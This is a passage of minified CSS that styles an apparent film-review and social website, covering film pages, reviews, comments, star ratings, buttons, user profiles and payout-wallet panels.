h2{display:inline;font-size:14px;line-height:20px}.film-title--age{background:#f5f7f9;border-radius:2px;color:#000;float:right;font-family:Lato,sans-serif;font-size:10px;font-style:normal;font-weight:800;line-height:12px;padding:2px 5px}.film-title--ratings-preview{font-size:14px;line-height:20px;margin-bottom:16px}.film-title--trailers{font-size:14px;line-height:20px;margin-bottom:22px}.film-title--trailers-right-menu{margin-bottom:10px}.film-title--gallery{margin-bottom:24px}.film-title--gallery-right-menu{margin-bottom:18px}.film-title--reviews-form{color:#262d35;font-family:Jost,sans-serif;font-size:14px!important;font-style:normal;font-weight:700;line-height:20px!important}.film-title--similar{margin:24px 0 22px}.film-title--articles,.film-title--similar{font-size:18px;line-height:26px}.film-reviews{margin-bottom:24px}.film-reviews__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-reviews__counters-column{margin-top:-3px}.film-reviews__counters-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row;font-size:12px;height:92px;justify-content:space-between;line-height:14px;max-width:185px;padding:0 17px;width:100%}.film-reviews__counters-item--muted{background:#f5f7f9;border-radius:8px;color:#808191}.film-reviews__counters-item--success{background:rgba(138,188,99,.1);border-radius:8px;color:#8abc63}.film-reviews__counters-item--danger{background:#fcf7f7;border-radius:8px;color:#eb6f65}.film-reviews__counters-count{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.film-reviews__counters-count--black{color:#262d35}.film-reviews__counters-icon{height:32px;width:32px}.film-reviews__user{display:grid;grid-template-columns:62px 426px 84px}.film-reviews__user-avatar{grid-column-end:2;grid-column-start:1;grid-row-end:4;grid-row-start:1}.film-reviews__user-avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.film-reviews__user-summary{grid-column-end:3;grid-column-start:2;grid-row-end:2;grid-row-start:1}.film-reviews__user-summary-name{color:#262d35;display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:800;line-height:17px}.film-reviews__user-summary-at{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-reviews__user-text{color:#000;font-weight:400;grid-row-end:3;grid-row-start:2}.film-reviews__user-full,.film-reviews__user-text{font-size:12px;font-style:normal;grid-column-end:3;grid-column-start:2;line-height:22px}.film-reviews__user-full{color:#eb6f65;font-family:Jost,sans-serif;font-weight:700;grid-row-end:4;grid-row-start:3}.film-reviews__user-appraisal{gap:16px;grid-column-end:4;grid-column-start:3;grid-row-end:4;grid-row-start:1;margin:auto 0}.film-reviews__user-appraisal,.film-reviews__user-appraisal-item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.film-reviews__user-appraisal-item{align-items:center;gap:6px;height:20px}.film-reviews__user-appraisal-icon{display:inline}.film-reviews__user-appraisal-text{display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:1px 0}.reviews-form{display:none;margin-bottom:32px}.reviews-form__header{display:grid;grid-template-columns:repeat(2,1fr);margin-bottom:30px;row-gap:12px}.reviews-form__header-rules{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:auto 0 auto auto}.reviews-form__header .stars--reviews-form{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:2}.reviews-form__textarea-wrapper{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:600;height:230px;line-height:24px;margin-bottom:18px;padding:37px 18px;resize:none;width:593px}.reviews-form__textarea{border:0;border-radius:8px;height:100%;outline:0;resize:none;width:100%}.reviews-form__textarea-header{left:0;padding:0 18px;position:absolute;top:12px}.reviews-form__textarea-text{margin:auto 0}.reviews-form__textarea-count{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:44px}.reviews-form__textarea-count,.reviews-form__textarea-text{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.reviews-form__textarea-help{bottom:12px;height:24px;left:0;padding:0 18px;position:absolute;width:100%}.reviews-form__buttons,.reviews-form__textarea-help{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.reviews-form__buttons{width:430px}.film-gallery{margin-bottom:202px}.film-gallery--right-menu{margin-bottom:108px;width:257.32px}.film-gallery__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.film-gallery__item{margin-bottom:24px}.film-gallery__item--right-menu{margin-bottom:14px}.film-gallery__image,.film-gallery__item{border-radius:8px;height:181px;-o-object-fit:cover;object-fit:cover;width:181px}.film-gallery__image--right-menu,.film-gallery__item--right-menu{height:121px;width:121px}.film-summary{margin-bottom:18px}.film-summary__title{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:900;line-height:16px;margin-bottom:6px}.film-summary__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.film-summary__item{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:24px}.film-summary-row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap}.film-summary-row>.film-summary:not(:last-child){margin-right:24px}.film-summary-row .film-summary__item{flex:0 0 33.333333%}.film__articles .articles__content{display:-webkit-box;display:-ms-flexbox;display:flex}.film__articles .articles__item{flex:50% 1 1;width:50%}.film__articles .articles__item+.articles__item{margin-left:15px}.film__articles .block__count-text{margin-right:0}.film__articles .article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.film__articles .article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:11px;padding-right:15px}.film__articles .article__header--preview{gap:0;justify-content:space-between;margin-bottom:5px;padding:17px 15px 0}.film__articles .article__header-report{display:block;height:18px;width:18px}.film__articles .article__header--films{margin-bottom:18px;padding:18px 26px 0 18px}.film__articles .article__category{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;height:24px;line-height:14px;margin-right:18px}.film__articles .article__category--preview{height:16px;margin-right:0}.film__articles .article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:16px;margin:auto 0;padding:3px;width:16px}.film__articles .article__category-icon--preview{margin-right:9px}.film__articles .article__category-icon svg{height:10.67px;width:10.67px}.film__articles .article__category-title{font-family:Lato,sans-serif;font-style:normal;font-weight:700;height:14px;margin:auto 0}.film__articles .article__category-title,.film__articles .article__category-title--preview{color:#262d35;font-size:12px;line-height:14px}.film__articles .article__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:27px;margin-bottom:14px}.film__articles .article__title--preview{-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;color:#262d35;display:-webkit-box;font-size:16px;height:46px;line-height:23px;margin-bottom:4px;overflow:hidden;padding:0 15px}.film__articles .article__title--films{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px}.film__articles .article__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:25px;margin-bottom:22px}.film__articles .article__text--preview{-webkit-line-clamp:4;-webkit-box-orient:vertical;word-wrap:break-word;color:#000;display:-webkit-box;font-size:12px;font-weight:400;height:88px;line-height:22px;margin-bottom:18px;overflow:hidden;padding:0 15px}.film__articles .article__text figure{margin-bottom:16.81px}.film__articles .article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text figure em{word-break:break-word}.film__articles .article__text iframe{max-height:600px;min-width:100%;width:1px}.film__articles .article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text p{margin-bottom:17.41px}.film__articles .article__text h2,.film__articles .article__text h3,.film__articles .article__text h4,.film__articles .article__text h5,.film__articles .article__text h6{margin-bottom:8.7px}.film__articles .article__text a{color:#eb6f65}.film__articles .article__gallery{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:20px;overflow:auto;width:100%}.film__articles .article__gallery-item{color:#000;font-size:14px;font-style:italic;font-weight:500;line-height:24px;margin-right:30.36px}.film__articles .article__gallery-img{height:174px;width:149.64px}.film__articles .article__user{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__articles .article__user--preview{margin-bottom:16px;padding:0 15px}.film__articles .article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:18px}.film__articles .article__user-summary--preview{margin-right:0}.film__articles .article__user-avatar{border-radius:50%;height:24px;margin-right:8px;-o-object-fit:cover;object-fit:cover;width:24px}.film__articles .article__user-avatar--preview{height:32px;margin-right:10px;width:32px}.film__articles .article__user-name{color:#262d35;margin:auto 0;padding-right:10px}.film__articles .article__published-date,.film__articles .article__user-name{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px}.film__articles .article__published-date{color:#808191;margin:auto 0 auto auto}.film__articles .article__poster{margin-bottom:17.23px}.film__articles .article__poster--preview{margin-bottom:11px}.film__articles .article__poster-img{height:167px;-o-object-fit:cover;object-fit:cover;width:100%}.film__articles .article__poster--films{margin-bottom:14px}.film__articles .article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}.film__articles .article__actions>div:not(:last-child){margin-right:18px}.film__articles .article__actions--preview{margin-bottom:19px;padding:0 15px}.film__articles .article__actions-spacer{margin-left:auto}.film__articles .article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.film__articles .article__counters{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.film__articles .article__counters>.counters{margin-right:18px}.film__articles .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.film__articles .article__info-spacer{margin-left:auto}.film__articles .article__info--preview{height:36px;margin-bottom:14px;padding:0 15px}.film__articles .article__report,.film__articles .article__views{height:20px;margin:auto 0}.film__articles .article__tags{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.film__articles .article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;max-width:360px;overflow:hidden}.film__articles .article__tags-items--preview{max-width:115px;overflow:hidden}.film__articles .article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.film__articles .article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.film-ab{height:250px;width:100%}.person__name{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px}.person__name-transliteration{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:24px}.person__columns{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:24px;padding-bottom:18px}.person__column{width:100%}.person__column--left{max-width:185px}.person__column--right{width:100%}.person__column--spacer{background:#f0f3f6;margin-left:16px;margin-right:24px;width:1px}.person__photo{margin-bottom:24px}.person__photo img{border-radius:8px;height:276px;width:185px}.person__description-block-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin-bottom:16px}.person__description-block-text{color:#262d35;line-height:24px;margin-bottom:26px}.person__description-block-text,.person__description-item{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.person__description-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:17px;margin-bottom:24px}.person__description-item:last-child{margin-bottom:0}.person__description-title{color:#808191;width:138px}.person__description-text{color:#262d35;width:calc(100% - 138px)}.person__social{flex-direction:row;justify-content:space-between}.person__social,.person__social-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:32px}.person__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;justify-content:center;width:32px}.person-block-filter{max-width:369px;padding-right:71px;width:100%}.filter .select2-container{width:100%!important}.filter .select2-selection__rendered{background:transparent;border:none;margin-top:2px!important}.tabs__item{display:none}.tabs__item--active{display:block}.lead{float:left;overflow:hidden;width:100%}.more{cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.less-lead{color:#808191}.more-lead{color:#eb6f65}.youtube-container{display:block;max-height:600px;min-width:100%;width:1px}.youtube-player{cursor:pointer;display:block;height:100%;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.youtube-thumb{display:block;height:auto;max-width:100%;width:100%}.youtube-thumb,div.play-button{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}div.play-button{background:url(/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4) no-repeat;height:40px;width:40px}#youtube-iframe{height:100%;left:0;position:absolute;top:0;width:100%}.active svg,.bookmark:hover svg{fill:#000;cursor:pointer}.sorting{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.sorting>.sorting__item:not(:last-child){margin-right:34px}.sorting--article{margin-bottom:67px}.sorting--film{margin-bottom:28px}.sorting--profile-users{padding:40px 51px}.sorting__item{cursor:pointer;font-size:18px;line-height:26px}.sorting__item,.sorting__item-badge{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.sorting__item-badge{background:#f1f2f4;border-radius:64px;font-size:14px;line-height:19px;margin-left:5px;padding:3px 11px 4px}.sorting__item--active{color:#262d35;position:relative}.sorting__item--active:after{background-color:#eb6f65;border-radius:20%;bottom:-5px;content:"";height:2px;left:0;position:absolute;width:50%}.comments__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:18px}.comments__title--right-menu{color:#262d35;font-size:14px;font-weight:600;line-height:20px;margin-bottom:12px}.comments__item{-ms-grid-columns:62px 447px 105px;display:grid;display:-ms-grid;grid-template-columns:62px 447px 105px;margin-bottom:24px}.comments__item--reply{-ms-grid-columns:62px 393px 96px;grid-template-columns:62px 393px 96px}.comments__item--right-menu{-ms-grid-columns:32px 266px;background:#f9f9fc;border-radius:12px;grid-template-columns:32px 266px}.comments__avatar{-ms-grid-row-span:4;-ms-grid-column:1;grid-column-start:1;-ms-grid-row:1;grid-row-end:4;grid-row-start:1;margin:auto 0;position:relative}.comments__avatar--reviews,.comments__avatar--right-menu{background:#fff;margin:0;top:8px}.comments__avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.comments__avatar-image--right-menu{height:24px;width:24px}.comments__avatar-badge{align-items:center;background:#8abc63;border:2px solid #fff;border-radius:50%;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-style:normal;font-weight:700;height:23px;justify-content:center;left:29px;line-height:22px;position:absolute;top:29px;width:23px}.comments__avatar-badge--succes{background:#8abc63}.comments__avatar-badge--danger{background:#eb6f65}.comments__user-summary{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;margin-bottom:7px}.comments__user-summary-name{color:#262d35;font-size:14px;font-weight:800;line-height:17px;margin-right:10px}.comments__user-summary-at,.comments__user-summary-name{display:inline;font-family:Lato,sans-serif;font-style:normal}.comments__user-summary-at{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.comments__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;line-height:22px;margin-bottom:6px}.comments__text--right-menu{color:#262d35;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;line-height:20px;margin-bottom:4px;padding:8px}.comments__actions{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:3;grid-row-start:3}.comments__actions-reply{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.comments__actions-report{display:inline}.comments__actions-full{color:#eb6f65;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:22px}.comments__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;-ms-grid-column:3;grid-column-start:3;-ms-grid-row:1;grid-row-start:1;margin:auto 0}.comments__appraisal>div:not(:last-child){margin-right:16px}.comments__appraisal--reviews{-ms-grid-row-span:2;grid-row-end:2}.comments__appraisal--right-menu{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;margin-bottom:14px;padding:0 8px}.comments__appraisal--right-menu>.comments__appraisal-item{margin-right:12px}.comments__appraisal-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.comments__appraisal-item>.comments__appraisal-icon{margin-right:6px}.comments__appraisal-item--right-menu{height:16px}.comments__appraisal-icon{display:inline;height:20px;width:20px}.comments__appraisal-icon--right-menu{height:16px;width:16px}.comments__appraisal-text{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.comments__appraisal-text--right-menu{font-size:12px;height:14px;line-height:14px}.comments__replies{margin-left:56px;margin-top:24px}.stars{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row-reverse;justify-content:flex-end;width:285px}.stars .stars__item--selected,.stars .stars__item--selected~.stars__item,.stars .stars__item:hover~.stars__item{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.stars__item{background-image:url(/build/images/star-no-filled.svg?2428a66763a9b90d7c4a2a83843209f8);height:24px;width:24px}.stars__item:hover{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.btn{border:1px solid transparent;border-radius:8px;color:#fdfeff;cursor:pointer;display:inline-block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:45px;line-height:23px;outline:0;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:160px}.btn--primary{background:#eb6f65;color:#fdfeff}.btn--primary:hover{background:#dc6056}.btn--light{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#eb6f65}.btn--light:hover{background:#e7736c;border-radius:8px;color:#fff}.btn--flex{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--l1{height:45px;width:111px}.btn--l2{height:55px;width:187px}.btn--l3{height:55px;width:206px}.btn--auth>span{margin-right:9px}.btn--publish{margin-bottom:24px}.btn--publish>span{margin-right:12px}.btn--centred{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--plus-icon{height:auto;padding:16px 28px 16px 50px;width:auto}.btn--plus-icon:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.332 7.333v-4h1.333v4h4v1.334h-4v4H7.332v-4h-4V7.333h4Z' fill='%23fff' fill-opacity='.6'/%3E%3C/svg%3E");content:"";height:16px;left:28px;position:absolute;top:20px;width:16px}.profile{width:100%}.profile__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:24px;padding-bottom:24px}.profile__cover{background:#c4c4c4;border-radius:12px;width:100%}.profile__cover img{border-radius:12px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.profile__avatar{background:#fff;border-radius:50%;position:relative}.profile__avatar img{border-radius:50%;height:100%;width:100%}.profile__title{color:#262d35;font-weight:700}.profile__status,.profile__title{font-family:Jost,sans-serif;font-style:normal}.profile__status{font-size:12px;font-weight:600;line-height:16px;margin-bottom:12px}.profile__status:before{border-radius:50%;content:"";display:inline-block;height:6px;margin-right:6px;width:6px}.profile__status--online{color:#8abc63}.profile__status--online:before{background:#8abc63}.profile__status--offline{color:#dc6056}.profile__status--offline:before{background:#dc6056}.profile__description{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:400;text-align:center}.profile__description a{color:#808191;position:relative}.profile__description a:after{background:hsla(236,7%,54%,.1);border-radius:64px;content:"";left:0;position:absolute;width:100%}.profile__inline-wrapper{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__counters-item{background:#f5f7f9;border-radius:12px}.profile__counters-column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__counters-count{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.profile__counters-text{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.profile__cover{cursor:pointer;height:193px;overflow:hidden;position:relative}.profile__cover .profile__cover-delete,.profile__cover .profile__cover-edit{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:16px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;justify-content:center;opacity:0;position:absolute;top:18px;width:32px}.profile__cover .profile__cover-delete .profile__cover-delete-icon,.profile__cover .profile__cover-delete .profile__cover-edit-icon,.profile__cover .profile__cover-edit .profile__cover-delete-icon,.profile__cover .profile__cover-edit .profile__cover-edit-icon{height:13px;width:13px}.profile__cover .profile__cover-edit{right:65px}.profile__cover .profile__cover-delete{right:18px}.profile__cover:hover .profile__cover-img{opacity:.9;transform:scale(1.1)}.profile__cover:hover .profile__cover-delete,.profile__cover:hover .profile__cover-edit{opacity:.98}.profile__avatar{border:3px solid #eb6f65;height:125px;margin-bottom:9px;margin-top:-62.5px;padding:5px;width:125px}.profile__title{font-size:24px;line-height:32px}.profile__description__text__wrap{font-size:14px;line-height:22px;margin-bottom:24px;padding:8px 15px 11px}.profile__description__text__wrap-editable:hover{background:#f5f7f9;cursor:pointer}.profile__description__text__wrap a{font-size:12px;line-height:22px}.profile__description__text__wrap a:after{bottom:-4px;height:3px}.profile__description__editor{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:18px;text-align:left;width:660px}.profile__description__editor__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:127px;padding:12px 62px 16px 18px}.profile__description__editor__wrap textarea{border:none;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;height:35px;line-height:18px;margin-bottom:9px;outline:none;overflow:hidden;resize:none;width:100%}.profile__description__editor__wrap button{height:45px;width:135px}.profile__description__text.empty{color:#808191}.profile__inline-wrapper--title{margin-bottom:4px}.profile__inline-wrapper--title>.profile__title{margin-right:9px}.profile__stories{border-bottom:1px solid #f0f3f6}.profile__filters,.profile__stories{margin-bottom:24px}.profile__filters .filter__select:not(:last-child){margin-right:23px}.filter__select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.713.167l1.06 1.06L5 6 .227 1.227l1.06-1.06L5 3.879Z' fill='%23808191'/%3E%3C/svg%3E");background-position:right 16px top 20.15px;background-repeat:no-repeat;height:45px;outline:none;padding-left:16px;padding-right:56px;position:relative}.filter__select::-ms-expand{display:none}.profile__users{height:582px;overflow:auto}.profile__users-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;margin-bottom:32px;padding-left:45px;padding-right:48px}.profile__users-item:last-child{margin-bottom:30px}.profile__users-summary{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__users-summary:hover .profile__users-name{color:#eb6f65}.profile__users-avatar{height:70px;margin-right:18px;width:70px}.profile__users-avatar img{border-radius:50%;height:64px;-o-object-fit:cover;object-fit:cover;width:64px}.profile__users-name{color:#262d35;font-size:16px;font-style:normal;font-weight:800;line-height:19px;margin:auto 0}.profile__verify{height:24px;width:24px}.profile__users-verify{margin:auto 0 auto 6px}.profile__users-verify svg{height:16px;width:16px}.profile__users-actions{margin:auto 0 auto auto}.profile__users-subscribe{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;outline:none;padding:17px 31px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.profile__counters{margin-bottom:14px}.profile__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center}.profile__counters-item{-ms-grid-columns:80% 20%;display:-ms-grid;display:grid;height:92px;padding:0 24px;width:100%}.profile__counters-item:not(:last-child){margin-bottom:12px}.profile__counters-count{font-size:18px;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;line-height:26px;margin-top:24px}.profile__counters-text{-ms-grid-column-span:2;font-size:12px;-ms-grid-column:1;grid-column:1;grid-column-end:2;-ms-grid-row:2;grid-row:2;line-height:16px;margin-bottom:24px;white-space:nowrap}.profile__counters-icon{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;margin-left:auto;margin-top:24px}.profile__counters-icon svg{height:32px;width:32px}.profile__actions,.profile__actions .btn{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;width:100%}.profile__actions .btn{align-items:center;height:55px;max-width:180px;min-width:160px}.profile__actions .btn:not(:last-child){margin-right:18px}.profile__follow-btn{height:55px;width:187px}.profile__settings-btn{align-items:center;height:55px;justify-content:center;width:249px}.profile__data-item,.profile__settings-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__data-item{justify-content:space-between;margin-bottom:28px}.profile__data-name{color:#808191}.profile__data-name,.profile__data-value{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.profile__data-value{color:#262d35;text-align:right}.profile__data-social-networks{margin-top:6px;text-align:right}.profile__data-social-network+.profile__data-social-network{margin-left:16px}.profile__subscriptions{margin-top:56px}.profile__subscriptions-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__subscriptions-item:hover{color:#eb6f65}.profile__subscriptions-item+.profile__subscriptions-item{margin-top:12px}.profile__subscriptions-avatar,.profile__subscriptions-avatar img{border-radius:50%;height:48px;position:relative;width:48px}.profile__subscriptions-full-name{margin-left:12px;margin-right:5px}.profile__subscriptions-online{background:#8abc63;border:2px solid #fff;border-radius:12px;bottom:0;box-sizing:border-box;height:12px;position:absolute;right:0;width:12px}.profile__subscribers{margin-top:48px}.profile__subscribers-container{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:18px}.profile__subscribers-container:after{content:"";max-width:33%;width:33%}.profile__subscribers-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex:33.33% 1 1;flex-direction:column;max-width:33%;text-align:center}.profile__subscribers-item:nth-child(n+4){margin-top:24px}.profile__subscribers-item:hover{color:#eb6f65}.profile__subscribers-avatar,.profile__subscribers-avatar img{border-radius:50%;height:64px;position:relative;width:64px}.profile__subscribers-full-name{margin-top:8px}.profile__withdraw{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;font-family:Jost;font-style:normal;padding:20px}.profile__withdraw__title{color:#262d35;font-size:18px;font-weight:700;line-height:25px}.profile__requisites{margin-bottom:30px}.profile__requisites__btn{align-items:center;border-radius:4px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;font-weight:700;height:55px;justify-content:center;line-height:23px}.profile__requisites__btn.disabled{opacity:.4;pointer-events:none}.profile__requisites__btn--danger{background:#fcf7f7;border:1px solid #f9dcda;color:#eb6f65}.profile__requisites__btn--success{background:#f9fcf7;border:1px solid #abfa90;color:#7ba74f}.profile__requisites__btn#add-wallet,.profile__requisites__btn#remoderate,.profile__requisites__btn#withdraw{cursor:pointer}.profile__requisites__block__wallet,.profile__requisites__block__wrap{width:90%}.profile__requisites__block{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:77px;justify-content:space-between;line-height:14px;margin:13px 0;padding:20px 34px 20px 20px}.profile__requisites__block__title{color:#9296ab;margin-bottom:6px}.profile__requisites__block__wallet{border:none;color:#272443;font-size:14px;line-height:17px;outline:none}.profile__requisites__block__logo{background:url(/build/images/visa.svg?ad4e29fd07d0c2f1cc700a3e89e5d10c) no-repeat 100% 100%;height:14px;margin:auto 0;width:44px}.profile__requisites__block__wallet:focus{outline:0 solid transparent}.profile__counters-icon--column{color:#549c7e;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:13px}.profile__counters-icon--column svg{margin:0 auto}.profile__requisites__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px;margin-bottom:26px}.profile__requisites--bg{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;padding:19px}.profile__requisites__info__wrap{border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;padding:19px}.profile__requisites__info{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.profile__requisites__info 